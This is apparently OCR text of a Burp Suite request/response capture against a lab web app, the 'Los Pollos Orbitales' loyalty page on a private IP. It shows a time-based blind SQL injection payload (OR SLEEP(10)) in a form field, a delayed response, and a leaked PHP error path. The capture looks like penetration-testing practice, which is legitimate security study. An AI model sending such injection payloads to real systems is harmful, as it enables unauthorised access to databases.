 Request
Pretty Raw Hex
\n
1 POST /modules/loyalty.php HTTP/1.1
2 Host: 192.168.1.230
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://192.168.1.230
10 Connection: keep-alive
11 Referer: http://192.168.1.230/modules/loyalty.php
12 Cookie: PHPSESSID=b58711597971517901ac93fe722c1447
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=test&email=test%40gmail.com&birthday=&favorite-product="' OR SLEEP(10)
-- -
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Apr 2025 02:24:34 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.1.32
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4770
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <br />
15 <b>
Warning
</b>
: file_put_contents(../logs/activity.log): Failed to open stream:
Permission denied in <b>
/var/www/html/includes/functions.php
</b>
on line <b>
121
</b>
<br />
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="UTF-8">
20 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
21 <title>
Customer Loyalty Program - Los Pollos Orbitales - Cluck
Command Center
</title>
22 <link rel="stylesheet" href="../assets/css/style.css">
23 </head>
24 <body>
25 <header>
26 <div class="header-container">
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 13
Response headers 11
Inspector
Notes
Done
5,135 bytes | 52,173 millis